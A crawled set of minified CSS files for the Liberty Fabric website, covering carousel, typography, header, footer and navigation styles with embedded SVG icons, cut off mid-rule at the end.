.owl-nav.disabled + .owl-dots{margin-top:10px;}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/externalFontFace/nitro-min-noimport-8a3b20eb5f4e983897907575e2183c30-stylesheet.css
body_size: 125
content:
@font-face{font-family:star;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-cbf4e061cb7cda009ea2221955e5ceb9-stylesheet.css
body_size: 15345
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}body,button,input,select,optgroup,textarea{color:#404040;font-family:sans-serif;font-size:16px;line-height:1.5;}h1,h2,h3,h4,h5,h6{clear:both;}p{margin-bottom:1.5em;}dfn,cite,em,i{font-style:italic;}blockquote{margin:0 1.5em;}address{margin:0 0 1.5em;}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem;}abbr,acronym{border-bottom:1px dotted #666;cursor:help;}mark,ins{background:#fff9c0;text-decoration:none;}big{font-size:125%;}html{box-sizing:border-box;}*,*:before,*:after{box-sizing:inherit;}body{background:#fff;}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}ul,ol{margin:0 0 1.5em 3em;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}dt{font-weight:bold;}dd{margin:0 1.5em 1.5em;}img{height:auto;max-width:100%;}figure{margin:1em 0;}table{margin:0 0 1.5em;width:100%;}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa;}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#aaa #bbb #bbb;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111;}select{border:1px solid #ccc;}textarea{width:100%;}a{color:royalblue;}a:visited{color:purple;}a:hover,a:focus,a:active{color:midnightblue;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}.main-navigation{clear:both;display:block;float:left;width:100%;}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999;}.main-navigation ul ul ul{left:-999em;top:0;}.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul{left:100%;}.main-navigation ul ul a{width:200px;}.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul{left:auto;}.main-navigation li{float:left;position:relative;}.main-navigation a{display:block;text-decoration:none;}.menu-toggle,.main-navigation.toggled ul{display:block;}@media screen and (min-width: 37.5em){.menu-toggle{display:none;}.main-navigation ul{display:block;}}.site-main .comment-navigation,.site-main
.posts-navigation,.site-main
.post-navigation{margin:0 0 1.5em;overflow:hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}#content[tabindex="-1"]:focus{outline:0;}.alignleft{display:inline;float:left;margin-right:1.5em;}.alignright{display:inline;float:right;margin-left:1.5em;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed;}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both;}.widget{margin:0 0 1.5em;}.widget select{max-width:100%;}.sticky{display:block;}.post,.page{margin:0 0 1.5em;}.updated:not(.published){display:none;}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0;}.page-links{clear:both;margin:0 0 1.5em;}.comment-content a{word-wrap:break-word;}.bypostauthor{display:block;}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none;}.infinity-end.neverending .site-footer{display:block;}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}embed,iframe,object{max-width:100%;}.custom-logo-link{display:inline-block;}.wp-caption{margin-bottom:1.5em;max-width:100%;}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}.wp-caption .wp-caption-text{margin:.8075em 0;}.wp-caption-text{text-align:center;}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}main{display:block;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;}abbr[title]{text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,select{margin:0;}button{overflow:visible;text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}fieldset{padding:.35em .75em .625em;}input{overflow:visible;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}select{text-transform:none;}textarea{margin:0;overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}::-webkit-input-placeholder{color:inherit;opacity:.54;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}::-moz-focus-inner{border-style:none;padding:0;}:-moz-focusring{outline:1px dotted ButtonText;}details{display:block;}dialog{background-color:white;border:solid;color:black;display:block;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;}dialog:not([open]){display:none;}summary{display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}.portrait-medium-italic{font-family:"Portrait Web",serif;font-stretch:normal;font-style:italic;font-weight:600;}.portrait-medium{font-family:"Portrait Web",serif;font-stretch:normal;font-style:normal;font-weight:600;}.portrait-regular-italic{font-family:"Portrait Web",serif;font-stretch:normal;font-style:italic;font-weight:normal;}.portrait-regular{font-family:"Portrait Web",serif;font-stretch:normal;font-style:normal;font-weight:normal;}.akzidenz-grotesk-pro-light{font-family:"Akzidenz Grotesk Pro",sans-serif;font-weight:normal;}.akzidenz-grotesk-pro-regular,.woocommerce div.product .price span.akzidenz-grotesk-pro-regular,.archive.woocommerce span.woocommerce-Price-amount.amount:after{font-family:"Akzidenz Grotesk Pro",sans-serif;font-weight:600;}.akzidenz-grotesk-pro-extended,.post-type-archive-agents header.entry-header:before,.wpcf7 input[type="submit"]{font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:600;letter-spacing:1.2px;text-transform:uppercase;}.akzidenz-grotesk-pro-medium-extended,.woocommerce ul.products li.product .price{font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:bold;}.lasenby-sans-regular{font-family:"Lasenby Sans regular",serif;font-weight:600;}@keyframes spin-and-tilt{0%{transform:rotate(0deg);}50%{transform:rotate(180deg);}100%{transform:rotate(360deg);}}html{font-size:62.5%;height:100%;}body{background:#f5f5f5;color:#000;font-family:"Portrait Web",sans-serif,sans-serif;font-size:1.6rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:600;line-height:1.3;text-rendering:optimizeLegibility;}a,a:hover,a:focus,a:active,a:visited{color:#000;}h1,h2,h5{font-family:"Lasenby Sans regular",serif,serif;font-weight:normal;margin:0 0 1.5rem 0;}h1,h2,h3,h4,h5,p{margin-top:0;}.page-terms-and-conditions h5{font-size:2rem;}#main{padding-top:0;}.page{margin:0;}#content{background:rgba(196,154,108,.05);background:#f5f5f5;margin:0 auto;max-width:1600px;min-height:100%;padding:120px 0 60px;width:auto;}.mobile-menu{display:block;}.reveal{display:block !important;}.reveal-wrap{display:block;}.reveal-toggle.ghost-button{display:none;}.site-header{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);display:flex;flex-direction:column;justify-content:flex-start;position:fixed;top:0;width:100%;z-index:3;}.site-header .site-branding{margin:30px auto;max-width:1600px;position:relative;text-align:center;transition:all 150ms linear;width:100%;z-index:2;}.site-header .site-branding h1,.site-header .site-branding p{line-height:0;margin:0;}.site-header .site-branding h1 a,.site-header .site-branding p a{display:inline-block;}.site-header .site-branding img{transition:all 100ms linear;width:100%;}.site-header .site-branding h1{display:inline-block;}.site-header .site-branding .site-title{line-height:0;}.site-header .site-branding .site-title a img{width:180px;}.site-header.active .nav-icon,.site-header.active .contact-icon{margin-top:-2px;}.site-header.active .site-branding{margin:20px auto;}.site-header.active .site-branding img{max-width:120px;width:100%;}.site-header nav.main-navigation .menu-menu-1-container{margin:0 0 40px 40px;opacity:0;position:absolute;visibility:hidden;}.site-header ul,.site-header li{margin:0;padding:0;}.site-header li{display:block;float:none;font-family:"Lasenby Sans regular",serif;font-size:3.5rem;font-weight:800;list-style-type:none;}.site-header .main-navigation a{color:#fff;display:inline-block;position:relative;}.site-header .main-navigation a:after{background:none repeat scroll 0 0 transparent;background:#fff;bottom:-2px;content:"";display:block;height:2px;left:50%;position:absolute;transition:width .3s ease 0s,left .3s ease 0s;width:0;}.site-header .main-navigation a:hover:after{left:0;width:100%;}.site-header .main-navigation ul ul{box-shadow:none;float:none;height:0;left:-999em;opacity:0;position:relative;position:relative;transition:opacity 400ms ease-in-out;visibility:hidden;z-index:99999;}.site-header .main-navigation ul li:hover > ul,.site-header .main-navigation ul li.focus > ul{height:auto;left:0;opacity:1;padding:10px 0 5px;top:0;visibility:visible;}.site-header .menu-item-has-children ul li{font-size:2rem;line-height:1.5;}.site-header .menu-item-has-children > a:hover:after{width:0 !important;}.site-header .sub-menu li a{display:inline-block !important;width:auto !important;}.nav-icon{cursor:pointer;display:block;float:none;left:0;margin:0 0 0 20px;margin-top:5px;position:fixed;position:absolute;text-align:left;top:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;z-index:100;}.nav-icon span{background-color:#000;border-radius:1px;display:block;float:left;height:2px;margin:18px 8px;position:relative;-webkit-transition:.3s;transition:.3s;width:24px;}.nav-icon span:after,.nav-icon span:before{background-color:#000;content:"";height:2px;position:absolute;transform-origin:center center;-webkit-transition:.3s;transition:.3s;width:100%;}.nav-icon span:before{top:-7px;}.nav-icon span:after{top:7px;}.nav-icon::after{color:#000;content:"menu";display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;letter-spacing:2px;line-height:40px;margin-left:6px;text-transform:uppercase;}.contact-icon{color:#000;cursor:pointer;display:block;float:none;height:40px;margin:0 20px 0 0px;margin-top:5px;position:absolute;right:0;text-align:left;top:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;width:50px;z-index:100;}.contact-icon a{display:flex;}.contact-icon span{color:#000;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;height:40px;letter-spacing:2px;line-height:40px;position:relative;text-transform:uppercase;}.contact-icon span:before{content:"contact";display:block;position:absolute;right:5rem;}.contact-icon img{position:relative;top:-6px;}.home footer,.close-nav footer{backdrop-filter:blur(0px);background:transparent;}footer{bottom:0;padding:20px;position:fixed;right:0;text-align:center;width:100%;z-index:2;backdrop-filter:blur(5px);background:rgba(255,255,255,.5);}footer ul,footer li{margin:0;padding:0;}footer li{color:#000;display:inline-block;float:none;font-size:1.3rem;list-style-type:none;margin:0 0 0 10px;vertical-align:middle;}footer a.instagram-logo{background:url("data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020.2%2020.2%22%3E%3Ctitle%3Eicon-instagram-000000%3C%2Ftitle%3E%3Cpath%20d%3D%22M12%2C3.8a33.7%2C33.7%2C0%2C0%2C1%2C4%2C.1%2C6.13%2C6.13%2C0%2C0%2C1%2C1.9.3%2C3%2C3%2C0%2C0%2C1%2C1.1.7A2.59%2C2.59%2C0%2C0%2C1%2C19.7%2C6%2C6.13%2C6.13%2C0%2C0%2C1%2C20%2C7.9c0%2C1.1.1%2C1.4.1%2C4a34.75%2C34.75%2C0%2C0%2C1-.1%2C4%2C6.13%2C6.13%2C0%2C0%2C1-.3%2C1.9%2C3%2C3%2C0%2C0%2C1-.7%2C1.1%2C2.59%2C2.59%2C0%2C0%2C1-1.1.7%2C6.13%2C6.13%2C0%2C0%2C1-1.9.3c-1.1%2C0-1.4.1-4%2C.1a34.75%2C34.75%2C0%2C0%2C1-4-.1%2C6.13%2C6.13%2C0%2C0%2C1-1.9-.3A3%2C3%2C0%2C0%2C1%2C5%2C18.9a2.59%2C2.59%2C0%2C0%2C1-.7-1.1A6.13%2C6.13%2C0%2C0%2C1%2C4%2C15.9c0-1.1-.1-1.4-.1-4a34.75%2C34.75%2C0%2C0%2C1%2C.1-4A6.13%2C6.13%2C0%2C0%2C1%2C4.3%2C6%2C3%2C3%2C0%2C0%2C1%2C5%2C4.9a2.59%2C2.59%2C0%2C0%2C1%2C1.1-.7A6.13%2C6.13%2C0%2C0%2C1%2C8%2C3.9a33.7%2C33.7%2C0%2C0%2C1%2C4-.1M12%2C2a36.93%2C36.93%2C0%2C0%2C0-4.1.1%2C5.05%2C5.05%2C0%2C0%2C0-2.4.5A5.17%2C5.17%2C0%2C0%2C0%2C3.7%2C3.8%2C5.17%2C5.17%2C0%2C0%2C0%2C2.5%2C5.6%2C11.05%2C11.05%2C0%2C0%2C0%2C2%2C8c0%2C1.1-.1%2C1.4-.1%2C4.1A36.93%2C36.93%2C0%2C0%2C0%2C2%2C16.2a5.05%2C5.05%2C0%2C0%2C0%2C.5%2C2.4%2C5.17%2C5.17%2C0%2C0%2C0%2C1.2%2C1.8%2C5.17%2C5.17%2C0%2C0%2C0%2C1.8%2C1.2%2C11.05%2C11.05%2C0%2C0%2C0%2C2.4.5c1.1%2C0%2C1.4.1%2C4.1.1a36.93%2C36.93%2C0%2C0%2C0%2C4.1-.1%2C5.05%2C5.05%2C0%2C0%2C0%2C2.4-.5%2C5.52%2C5.52%2C0%2C0%2C0%2C3-3%2C11.05%2C11.05%2C0%2C0%2C0%2C.5-2.4c0-1.1.1-1.4.1-4.1A36.93%2C36.93%2C0%2C0%2C0%2C22%2C8a5.05%2C5.05%2C0%2C0%2C0-.5-2.4%2C5.17%2C5.17%2C0%2C0%2C0-1.2-1.8%2C5.17%2C5.17%2C0%2C0%2C0-1.8-1.2%2C11.05%2C11.05%2C0%2C0%2C0-2.4-.5A36.93%2C36.93%2C0%2C0%2C0%2C12%2C2Z%22%20transform%3D%22translate%28-1.9%20-2%29%22%2F%3E%3Cpath%20d%3D%22M12%2C6.9A5.1%2C5.1%2C0%2C1%2C0%2C17.1%2C12%2C5.12%2C5.12%2C0%2C0%2C0%2C12%2C6.9Zm0%2C8.4A3.3%2C3.3%2C0%2C1%2C1%2C15.3%2C12%2C3.33%2C3.33%2C0%2C0%2C1%2C12%2C15.3Z%22%20transform%3D%22translate%28-1.9%20-2%29%22%2F%3E%3Ccircle%20cx%3D%2215.4%22%20cy%3D%224.7%22%20r%3D%221.2%22%2F%3E%3C%2Fsvg%3E");background-size:cover;display:inline-block;height:24px;text-indent:-999999px;width:24px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}footer a.instagram-logo:after{display:none;}footer a.instagram-logo:hover{transform:rotate(360deg);}footer a,footer span{color:#000;display:block;position:relative;text-decoration:none;}footer a:after{background:none repeat scroll 0 0 transparent;background:#000;bottom:0;content:"";display:block;height:2px;left:50%;position:absolute;transition:width .3s ease 0s,left .3s ease 0s;width:0;}footer a:hover:after{left:0;width:100%;}.page-colour .owl-carousel.super-full .slide img{object-position:left;}.owl-carousel{background:#222;width:100%;}.owl-carousel .owl-item{width:100%;}.owl-carousel.super-full{height:100vh;}.owl-carousel.super-full .owl-item{height:100vh;}.owl-carousel.super-full .slide img{object-position:50% 50%;object-fit:cover;}.owl-carousel.super-full .slide{position:absolute;top:0;right:0;bottom:0;left:0;}.owl-carousel .slide{color:#fff;text-align:center;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;}.owl-carousel video{height:auto;left:50%;min-height:100%;min-width:100%;position:fixed;top:50%;transform:translateX(-50%) translateY(-50%);width:auto;z-index:-100;}.owl-carousel .editorial-container{position:relative;top:50%;transform:perspective(1px) translateY(-50%);}.owl-carousel .editorial-container-inner{padding:0 5%;}.owl-carousel h2{font-size:4rem;}.owl-carousel h5{margin-bottom:0;}.owl-nav{position:absolute;right:0;top:0;z-index:3;}.owl-prev,.owl-next{background:rgba(255,255,255,.8);display:inline-block;font-size:0;height:60px;line-height:0;text-align:left;text-indent:-999999px;width:60px;-webkit-transition:all 300 me ease;-moz-transition:all 300 me ease;-ms-transition:all 300 me ease;-o-transition:all 300 me ease;transition:all 300 me ease;}.owl-prev:after,.owl-next:after{background-position:50% 50%;background-repeat:no-repeat;background-size:50%;display:block;height:60px;width:60px;}.owl-prev.disabled,.owl-next.disabled{background:rgba(255,255,255,.4);cursor:initial;}.owl-prev:after{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,<%3Fxml%20version%3D\"1.0\"%20encoding%3D\"utf-8\"%3F><svg%20version%3D\"1.1\"%20id%3D\"Layer_1\"%20xmlns%3D\"http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\"%20xmlns%3Axlink%3D\"http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\"%20x%3D\"0px\"%20y%3D\"0px\"%20%20width%3D\"24px\"%20height%3D\"24px\"%20viewBox%3D\"-408%20583.5%2024%2024\"%20enable-background%3D\"new%20-408%20583.5%2024%2024\"%20xml%3Aspace%3D\"preserve\"><g>%20<polygon%20fill%3D\"%23333333\"%20points%3D\"-391.9%2C605.2%20-401.5%2C595.5%20-391.9%2C585.8%20-390.5%2C587.2%20-398.8%2C595.5%20-390.5%2C603.8%20%20\"%2F><%2Fg><%2Fsvg>");content:"";}.owl-next:after{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,<%3Fxml%20version%3D\"1.0\"%20encoding%3D\"utf-8\"%3F><svg%20version%3D\"1.1\"%20id%3D\"Layer_1\"%20xmlns%3D\"http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\"%20xmlns%3Axlink%3D\"http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\"%20x%3D\"0px\"%20y%3D\"0px\"%20%20width%3D\"24px\"%20height%3D\"24px\"%20viewBox%3D\"-408%20583.5%2024%2024\"%20enable-background%3D\"new%20-408%20583.5%2024%2024\"%20xml%3Aspace%3D\"preserve\"><g>%20<polygon%20fill%3D\"%23333333\"%20points%3D\"-400.1%2C605.2%20-401.5%2C603.8%20-393.2%2C595.5%20-401.5%2C587.2%20-400.1%2C585.8%20-390.5%2C595.5%20%20\"%2F><%2Fg><%2Fsvg>");content:"";}section.slider .owl-carousel.super-full,section.slider .owl-carousel.super-full .owl-item{height:75vh;}.slide-panel{position:relative;}#main section.slider:first-child .owl-carousel.super-full,#main section.slider:first-child .owl-carousel.super-full .owl-item{height:calc(100vh - 112px);}section.slider .owl-carousel .owl-stage-outer{z-index:2;}section.slider .owl-carousel:before{animation:spin-and-tilt 5s infinite;background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/liberty-flower-loading-image-1.png");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:150px;left:50%;margin-left:-75px;margin-top:-75px;position:absolute;top:50%;transform:translateY(-50%);width:150px;z-index:1;}section.slider .owl-carousel.plp-swiper{background:#f5f5f5;}section.slider .owl-carousel.plp-swiper.owl-loaded::before{display:none;}section.slider .owl-carousel.plp-swiper,section.slider .owl-carousel.plp-swiper .owl-item{height:auto;}.archive .slider.article-wrap{margin-bottom:80px;padding:0 20px;}.archive .slider.article-wrap h2{text-align:center;}body.home .site-header{backdrop-filter:none;background:transparent;position:fixed;}body.home .nav-icon span{background:#fff;}body.home .nav-icon span:before,body.home .nav-icon span:after{background:#fff;}body.home #content{margin-left:0;margin-top:0;max-width:100%;padding:0;width:100%;z-index:1;}body.home .main-navigation a,body.home footer a{color:#fff;}body.home .main-navigation a:after,body.home footer a:after{background:#fff;}body.home .main-navigation a.instagram-logo,body.home footer a.instagram-logo{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%20%20viewBox%3D%22-285%20408.9%2024%2024%22%20style%3D%22enable-background%3Anew%20-285%20408.9%2024%2024%3B%22%20xml%3Aspace%3D%22preserve%22%3E%3Cg%3E%20%3Cpath%20class%3D%22st0%22%20d%3D%22M-273%2C412.7c2.7%2C0%2C3%2C0%2C4%2C0.1c1%2C0%2C1.5%2C0.2%2C1.9%2C0.3c0.5%2C0.2%2C0.8%2C0.4%2C1.1%2C0.7c0.3%2C0.3%2C0.6%2C0.7%2C0.7%2C1.1%20%20c0.1%2C0.4%2C0.3%2C0.9%2C0.3%2C1.9c0%2C1.1%2C0.1%2C1.4%2C0.1%2C4s0%2C3-0.1%2C4c0%2C1-0.2%2C1.5-0.3%2C1.9c-0.2%2C0.5-0.4%2C0.8-0.7%2C1.1c-0.3%2C0.3-0.7%2C0.6-1.1%2C0.7%20%20c-0.4%2C0.1-0.9%2C0.3-1.9%2C0.3c-1.1%2C0-1.4%2C0.1-4%2C0.1s-3%2C0-4-0.1c-1%2C0-1.5-0.2-1.9-0.3c-0.5-0.2-0.8-0.4-1.1-0.7%20%20c-0.3-0.3-0.6-0.7-0.7-1.1c-0.1-0.4-0.3-0.9-0.3-1.9c0-1.1-0.1-1.4-0.1-4s0-3%2C0.1-4c0-1%2C0.2-1.5%2C0.3-1.9c0.2-0.5%2C0.4-0.8%2C0.7-1.1%20%20c0.3-0.3%2C0.7-0.6%2C1.1-0.7c0.4-0.1%2C0.9-0.3%2C1.9-0.3C-276%2C412.7-275.7%2C412.7-273%2C412.7%20M-273%2C410.9c-2.7%2C0-3%2C0-4.1%2C0.1%20%20c-1.1%2C0-1.8%2C0.2-2.4%2C0.5c-0.7%2C0.3-1.2%2C0.6-1.8%2C1.2c-0.6%2C0.6-0.9%2C1.1-1.2%2C1.8c-0.2%2C0.6-0.4%2C1.4-0.5%2C2.4c0%2C1.1-0.1%2C1.4-0.1%2C4.1%20%20s0%2C3%2C0.1%2C4.1c0%2C1.1%2C0.2%2C1.8%2C0.5%2C2.4c0.3%2C0.7%2C0.6%2C1.2%2C1.2%2C1.8c0.6%2C0.6%2C1.1%2C0.9%2C1.8%2C1.2c0.6%2C0.2%2C1.4%2C0.4%2C2.4%2C0.5%20%20c1.1%2C0%2C1.4%2C0.1%2C4.1%2C0.1s3%2C0%2C4.1-0.1c1.1%2C0%2C1.8-0.2%2C2.4-0.5c0.7-0.3%2C1.2-0.6%2C1.8-1.2c0.6-0.6%2C0.9-1.1%2C1.2-1.8%20%20c0.2-0.6%2C0.4-1.4%2C0.5-2.4c0-1.1%2C0.1-1.4%2C0.1-4.1s0-3-0.1-4.1c0-1.1-0.2-1.8-0.5-2.4c-0.3-0.7-0.6-1.2-1.2-1.8%20%20c-0.6-0.6-1.1-0.9-1.8-1.2c-0.6-0.2-1.4-0.4-2.4-0.5C-270%2C410.9-270.3%2C410.9-273%2C410.9L-273%2C410.9z%22%20fill%3D%22%23FFFFFF%22%2F%3E%20%3Cpath%20class%3D%22st0%22%20d%3D%22M-273%2C415.8c-2.8%2C0-5.1%2C2.3-5.1%2C5.1s2.3%2C5.1%2C5.1%2C5.1s5.1-2.3%2C5.1-5.1S-270.2%2C415.8-273%2C415.8z%20M-273%2C424.2%20%20c-1.8%2C0-3.3-1.5-3.3-3.3s1.5-3.3%2C3.3-3.3s3.3%2C1.5%2C3.3%2C3.3S-271.2%2C424.2-273%2C424.2z%22%20fill%3D%22%23FFFFFF%22%2F%3E%20%3Ccircle%20class%3D%22st0%22%20cx%3D%22-267.7%22%20cy%3D%22415.6%22%20r%3D%221.2%22%20fill%3D%22%23FFFFFF%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}body.home footer span{color:#fff;}body.home #main .slide:before{background:rgba(0,0,0,.2);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;}body.home .homepage-content{display:flex;height:100%;}body.home 